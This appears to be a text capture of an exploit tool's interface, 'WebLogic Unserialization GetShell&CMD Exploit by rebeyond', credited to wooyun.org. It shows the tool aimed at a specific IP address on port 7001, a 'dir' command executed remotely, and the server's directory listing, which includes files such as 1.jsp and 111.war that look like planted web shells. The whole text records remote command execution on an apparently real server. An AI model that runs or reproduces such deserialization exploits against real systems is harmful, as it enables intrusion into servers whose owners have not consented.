 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 1.202.246.153 Port: 7001 DisConn
FilePath: Upload
CMD: dir Execute
Result: 111.war config init-info security tk.jar
1.jsp console-ext iwrjss servers tmp
1.txt edit.lok lib shutdown.py y6qhoo
autodeploy fileRealm.properties log smmaplogs
bin h0fv22 pending startWebLogic.sh
www.wooyun.org